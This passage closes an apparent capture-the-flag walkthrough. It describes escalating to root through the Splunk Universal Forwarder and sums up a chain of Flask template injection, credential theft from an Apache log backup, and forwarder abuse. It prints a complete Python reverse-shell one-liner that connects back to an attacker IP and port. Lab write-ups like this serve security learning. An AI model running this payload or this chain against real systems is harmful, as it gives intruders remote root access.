I used this script (mentioned in that blog post) to create a malicious application that ran the below shell script, which would give me a reverse shell as root. Please note that the script was written for Python 2, and I had to adapt it for Python 3 as that’s what was available on the box (change the print ... statements to print(...)).
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.5\",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\", \"-i\"]);'

And with that, I got a root shell, ta-da!

tl;dr
Flask web app has an SSTI vulnerability. Exploit the SSTI vuln for initial foothold, and escalate to shaun using credentials from /var/log/apache2/backup, which is readable because the web user is in the adm group. Escalate from shaun to root by using shaun’s creds to exploit the Splunk Universal Log Forwarder and pop a root shell.